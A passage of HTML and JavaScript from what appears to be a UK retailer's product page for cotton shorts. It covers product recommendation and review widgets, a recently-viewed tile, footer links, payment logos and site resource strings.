&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ec7754554bf9ecef07410fd1ce';
var contextAUID = decodeHtml('TRH0042OLV');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('in-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ec7754554bf9ecef07410fd1ce"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Cotton Shorts - Olive Green"

data-parent-product-sku="FEEF000768"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="TRH0042OLV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/uk/cotton-shorts---olive-green/TRH0042OLV.html?pf=rv_pdp"
title="Cotton Shorts - Olive Green.

Price GBP 24.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/uk/cotton-shorts---olive-green/TRH0042OLV.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Cotton Shorts - Olive Green</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
£49.95
</span>
<span aria-hidden="true">£49.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
£24.95
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">£24.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="24.95" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Trousers Sale
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 

	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    <style>
        .paypal-paylater-msg {
            display: none;
        }
    </style>
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/4b3b44">Delivery</a></li></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/0a50bc">Returns <span class="visually-hidden">(opens in a new tab)</span></a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/0257c6">PayPal<span class="visually-hidden">(opens in a new tab)</span></a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Page-Show?cid=about-our-shirts-multibuy">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/stores">Find a Store</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/1cbd48">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
    <!--<div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:03444824000">0344 482 4000</a></div>-->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/accessibility.html">Accessibility policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/vae0fd16e1193f0687f1f7bd119cb7f9db8f15f6b/pdf/Section-172-Statement-for-website.pdf?version=1,730,816,608,768/pdf/Section-172-Statement-for-website.pdf" target="_blank">S172 Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/legal/inclusive-working-statement.html">Inclusive Working Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/tax-strategy.html">Tax Strategy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/gender-pay-report.html">Gender Pay Report</a></li>
    <!-- <a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/contentsearch?fdid=offer-terms-and-conditions">Offer Terms and Conditions</a> -->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/custom.html">Custom Shirts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/gift-cards/email">Gift Vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/franchise.html">Wholesale partnerships</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/refer-a-friend.html?situation=footer_link">Refer A Friend</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/students-and-youth-discount.html">Student & 16-26 Discount</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="465e50cae077ea4381b5c6e348" dwContentID="footer-navlinks-group-4" -->
<button class="footer__accordion js-accordion">    Careers</button>                        <div class="footer__accordion-item list-menu">                        <!--footer navigation links - group 4-->    <h2 class="list-title p">Careers</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs">UK Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=b835e115-aee2-43be-a434-9cb1dd467756&ccId=19000101_000001&lang=en_US">US Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/our-values">Our Beliefs</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/benefits-and-development">Our Benefits</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/tyrwhitteer-tales">Our People</a></li>    </ul></div>
</div> <!-- End content-asset -->






<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1769213508310/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1769213508310/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>
.footer ul.policies__li-container.images-logos .policies__li {
    margin-top: 1rem
}
.footer ul.policies__li-container.images-logos .policies__li:first-child {
    margin-left: 0
}
</style>
<div class="policies p-top-xs">
    <img alt="Our partners The Queen's Awards for Enterprise 2016, England Rugby, King's Trust, Fulham Football Club, New York Jets American Football Club, Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="612" height="136" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw325b3172/images/awards/uk-footer-logo-2025.png" />
</div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1769213508310/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		gbpdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"£","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character 